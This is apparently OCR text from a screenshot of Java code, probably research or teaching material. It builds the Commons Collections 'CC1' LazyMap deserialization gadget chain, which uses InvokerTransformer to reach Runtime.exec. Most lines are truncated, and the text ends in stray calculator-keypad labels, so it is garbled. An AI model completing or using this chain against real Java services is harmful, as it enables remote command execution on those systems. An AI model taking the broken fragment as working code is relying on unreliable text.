 //CC1-LazyMap
Transformer[] transformers =  new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod",new
new InvokerTransformer( methodName: "invoke",new Cla
new InvokerTransformer( methodName: "exec",new Class
};
Transformer chainedTransformer = new ChainedTransformer(tra
HashMap<Object,Object> hashMap = new HashMap<>();
hashMap.put("key","value");
Map lazyMap = (Map) LazyMap.decorate(hashMap,chainedTransfo
lazyMap.get("Jasper");
Class<?> aihClass = Class.forName("sun.reflect.annotation
MC MR M+ M−
% CE C
¹/x x² ²√x
7 8 9
4 5 6